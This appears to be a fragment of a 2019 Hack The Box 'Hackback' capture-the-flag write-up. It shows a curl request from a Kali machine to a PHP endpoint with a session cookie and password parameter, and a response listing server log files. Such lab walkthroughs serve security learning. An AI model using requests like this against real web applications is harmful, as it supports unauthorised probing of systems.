 root@kali:~/Downloads/hackback# curl -i -b "PHPSESSID=$SESS" "$URL?action=list&site=hackthebox&password=12345678&session=$SESS"
HTTP/1.1 302 Found
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Type: text/html; charset=UTF-8
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Location: /
Server: Microsoft-IIS/10.0
X-Powered-By: PHP/7.2.7
Set-Cookie: PHPSESSID=d6f6d9ea1aa952064edbb93f22453e96ca29e7fdf042d7a47218d39aac3048bf; path=/
X-Powered-By: ASP.NET
Date: Tue, 26 Mar 2019 18:07:52 GMT
Content-Length: 197
Array
(
[0] => .
[1] => ..
[2] => d6f6d9ea1aa952064edbb93f22453e96ca29e7fdf042d7a47218d39aac3048bf.log
[3] => e691d0d9c19785cf4c5ab50375c10d83130f175f7f89ebd1899eee6a7aab0dd7.log
)
© 2019 Bernie Lim